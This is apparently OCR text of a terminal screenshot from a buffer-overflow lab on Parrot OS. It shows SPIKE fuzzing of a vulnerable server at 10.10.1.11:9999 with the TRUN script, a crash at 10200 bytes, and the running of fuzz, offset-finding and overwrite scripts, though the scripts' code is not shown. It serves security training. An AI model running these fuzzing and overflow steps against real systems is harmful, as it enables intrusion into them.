 Applications Places System Tue Mar 12, 05:39
./overwrite.py - Parrot Terminal
File Edit View Search Terminal Help
Couldn't tcp connect to target
tried to send to a closed socket!
Fuzzing Variable 0:1034
Couldn't tcp connect to target
^Z
[1]+  Stopped                 generic_send_tcp 10.10.1.11 9999 trun.spk 0 0
┌─[✗]─[root@parrot]─[~]
└──╼ #cd /home/attacker/Desktop/Scripts/
┌─[root@parrot]─[/home/attacker/Desktop/Scripts]
└──╼ #chmod +x fuzz.py
┌─[root@parrot]─[/home/attacker/Desktop/Scripts]
└──╼ #./fuzz.py
^CFuzzing crashed vulnerable server at 10200 bytes
┌─[root@parrot]─[/home/attacker/Desktop/Scripts]
└──╼ #pluma findoff.py
┌─[root@parrot]─[/home/attacker/Desktop/Scripts]
└──╼ #chmod +x findoff.py
┌─[root@parrot]─[/home/attacker/Desktop/Scripts]
└──╼ #./findoff.py
┌─[root@parrot]─[/home/attacker/Desktop/Scripts]
└──╼ #chmod +x overwrite.py
┌─[root@parrot]─[/home/attacker/Desktop/Scripts]
└──╼ #./overwrite.py
┌─[root@parrot]─[/home/attacker/Desktop/Scripts]
└──╼ #
Menu ./overwrite.py - Parro... [/usr/share/metasploi... [/usr/share/metasploi...